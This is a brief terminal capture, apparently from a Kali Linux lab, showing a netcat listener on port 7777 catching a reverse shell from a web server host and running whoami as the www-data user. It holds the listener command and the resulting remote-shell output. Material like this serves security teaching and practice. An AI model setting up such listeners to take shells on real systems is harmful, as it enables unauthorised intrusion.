 ┌──(root㉿lantana)-[~/Downloads]
└─# nc -lvnp 7777
listening on [any] 7777 ...
connect to [192.168.64.37] from (UNKNOWN) [172.18.0.4] 57480
Linux f099ba70e016 6.6.15-arm64 #1 SMP Kali 6.6.15-2kali1 (2024-05-17) aarch64 GNU/Linux
 05:35:30 up 16:42,  0 users,  load average: 0.34, 0.18, 0.14
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data